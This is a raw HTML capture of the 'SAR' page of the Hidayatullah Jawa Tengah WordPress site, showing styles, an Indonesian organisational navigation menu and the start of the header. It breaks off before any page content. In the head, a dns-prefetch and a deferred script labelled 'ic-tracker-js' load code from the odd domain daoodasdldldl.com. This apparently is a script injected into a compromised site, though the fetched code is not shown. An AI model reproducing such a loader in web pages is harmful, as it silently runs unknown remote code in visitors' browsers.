

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hidayatullahjateng.id/sar/
body_size: 18280
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://hidayatullahjateng.id/xmlrpc.php" />
	<title>SAR &#8211; Hidayatullah Jawa Tengah</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hidayatullah Jawa Tengah &raquo; Feed" href="https://hidayatullahjateng.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidayatullah Jawa Tengah &raquo; Comments Feed" href="https://hidayatullahjateng.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hidayatullahjateng.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhidayatullahjateng.id%2Fsar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hidayatullahjateng.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhidayatullahjateng.id%2Fsar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hidayatullahjateng.id/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768606629" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hidayatullahjateng.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hidayatullahjateng.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hidayatullahjateng.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hidayatullahjateng.id/wp-json/wp/v2/pages/631" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hidayatullahjateng.id/sar/" />
<link rel='shortlink' href='https://hidayatullahjateng.id/?p=631' />
<link rel="icon" href="https://hidayatullahjateng.id/wp-content/uploads/2021/02/cropped-Logo-Hidayatullah-Jateng-Grey-640-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hidayatullahjateng.id/wp-content/uploads/2021/02/cropped-Logo-Hidayatullah-Jateng-Grey-640-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hidayatullahjateng.id/wp-content/uploads/2021/02/cropped-Logo-Hidayatullah-Jateng-Grey-640-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hidayatullahjateng.id/wp-content/uploads/2021/02/cropped-Logo-Hidayatullah-Jateng-Grey-640-1-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-631 wp-theme-Newsmag tagdiv-small-theme">

<!-- Mobile Search -->
<div class="td-search-background"></div>
<div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
        <form method="get" class="td-search-form" action="https://hidayatullahjateng.id/">
            <div class="td-search-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
            <div role="search" class="td-search-input">
                <span>Search</span>
                <label for="td-header-search-mob">
                    <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                </label>
            </div>
        </form>
        <div id="td-aj-search-mob"></div>
    </div>
</div>

<!-- Mobile Menu -->
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <div class="td-menu-socials-wrap">
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-366"><a href="https://hidayatullahjateng.id/">Home<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-601"><a href="#">Organisasi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a href="#">Pusat<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://hidayatullahjateng.id/pemimpin-umum/">Pemimpin Umum<i class="td-icon-menu-right td-element-after"></i></a></li>
		<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://hidayatullahjateng.id/dewan-penasihat/">Dewan Penasihat<i class="td-icon-menu-right td-element-after"></i></a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://hidayatullahjateng.id/dewan-pertimbangan/">Dewan Pertimbangan<i class="td-icon-menu-right td-element-after"></i></a></li>
		<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://hidayatullahjateng.id/dewan-mudzakaroh/">Dewan Mudzakaroh<i class="td-icon-menu-right td-element-after"></i></a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://hidayatullahjateng.id/dewan-murobbi-pusat/">Dewan Murobbi Pusat<i class="td-icon-menu-right td-element-after"></i></a></li>
		<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://hidayatullahjateng.id/dewan-pengurus-pusat/">Dewan Pengurus Pusat<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Wilayah<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://hidayatullahjateng.id/dewan-murobbi-wilayah/">Dewan Murobbi Wilayah<i class="td-icon-menu-right td-element-after"></i></a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://hidayatullahjateng.id/dewan-pengurus-wilayah/">Dewan Pengurus Wilayah<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#">Daerah<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-615"><a href="https://hidayatullahjateng.id/dewan-pengurus-daerah/">Dewan Pengurus Daerah<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://hidayatullahjateng.id/kabupaten-banjarnegara/">Kabupaten Banjarnegara<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://hidayatullahjateng.id/kabupaten-batang/">Kabupaten Batang<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://hidayatullahjateng.id/kabupaten-blora-cepu/">Kabupaten Blora (Cepu)<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://hidayatullahjateng.id/kabupaten-boyolali/">Kabupaten Boyolali<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://hidayatullahjateng.id/kabupaten-brebes/">Kabupaten Brebes<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://hidayatullahjateng.id/kabupaten-demak/">Kabupaten Demak<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://hidayatullahjateng.id/kabupaten-grobogan/">Kabupaten Grobogan<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://hidayatullahjateng.id/kabupaten-jepara/">Kabupaten Jepara<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://hidayatullahjateng.id/kabupaten-kendal/">Kabupaten Kendal<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://hidayatullahjateng.id/kabupaten-kudus/">Kabupaten Kudus<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://hidayatullahjateng.id/kabupaten-pekalongan/">Kabupaten Pekalongan<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://hidayatullahjateng.id/kabupaten-pemalang/">Kabupaten Pemalang<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://hidayatullahjateng.id/kabupaten-purbalingga/">Kabupaten Purbalingga<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://hidayatullahjateng.id/kabupaten-pati/">Kabupaten Pati<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://hidayatullahjateng.id/kabupaten-rembang/">Kabupaten Rembang<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://hidayatullahjateng.id/kabupaten-semarang-ungaran/">Kabupaten Semarang (Ungaran)<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://hidayatullahjateng.id/kabupaten-tegal/">Kabupaten Tegal<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://hidayatullahjateng.id/kabupaten-wonosobo/">Kabupaten Wonosobo<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://hidayatullahjateng.id/kota-salatiga/">Kota Salatiga<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://hidayatullahjateng.id/kota-pekalongan/">Kota Pekalongan<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://hidayatullahjateng.id/kota-semarang/">Kota Semarang<i class="td-icon-menu-right td-element-after"></i></a></li>
			<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://hidayatullahjateng.id/kota-tegal/">Kota Tegal<i class="td-icon-menu-right td-element-after"></i></a></li>
		</ul>
</li>
		<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://hidayatullahjateng.id/dewan-pengurus-cabang/">Dewan Pengurus Cabang<i class="td-icon-menu-right td-element-after"></i></a></li>
		<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://hidayatullahjateng.id/dewan-pengurus-ranting/">Dewan Pengurus Ranting<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-617"><a href="#">Departemen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://hidayatullahjateng.id/pendidikan/">Pendidikan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://hidayatullahjateng.id/perkaderan/">Perkaderan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://hidayatullahjateng.id/dakwah/">Dakwah<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://hidayatullahjateng.id/sosial/">Sosial<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://hidayatullahjateng.id/ekonomi/">Ekonomi<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://hidayatullahjateng.id/organisasi/">Organisasi<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-626"><a href="#">Orpen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://hidayatullahjateng.id/mushida/">Mushida<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://hidayatullahjateng.id/pemuda/">Pemhida<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-634"><a href="#">Amal Usaha<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://hidayatullahjateng.id/bmh/">BMH<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://hidayatullahjateng.id/pos-dai/">Pos Dai<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-631 current_page_item menu-item-633"><a href="https://hidayatullahjateng.id/sar/" aria-current="page">SAR<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://hidayatullahjateng.id/mahad-aly/">Ma&#8217;had Aly<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a href="#">Badan Usaha<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://hidayatullahjateng.id/bth-amwal/">BTH Amwal<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://hidayatullahjateng.id/sistahid-jateng/">Sistahid Jateng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1610"><a href="https://bit.ly/SistahidJateng">Input Data<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>
</div>

<div id="td-outer-wrap">
    <div class="td-outer-container">
        <div class="td-header-wrap td-header-container td-header-style-0">
            <div class="td-header-row td-header-header">
                <div class="td-header-sp-logo">
                                        <div class="td-logo-text-container">
                                                <a class="td-logo-wrap" href="https://hidayatullahjateng.id/">
                            <span class="td-logo-text">Hidayatullah Jawa Tengah</span>
                        </a>
                                                <span class="td-tagline-text">berlari lebih cepat, bermanhaj lebih kuat</span>
                    </div>
                </div>
            </div>
            <div class="td-header-menu-wrap">
                <div class="td-header-row td-header-border td-header-main-menu">
                    <div id="td-header-menu" class="tagdiv-theme-menu" role="navigation">
                        <div id="td-top-mobile-toggle"><span ><i class="td-icon-font td-icon-mobile"></i></span></div>
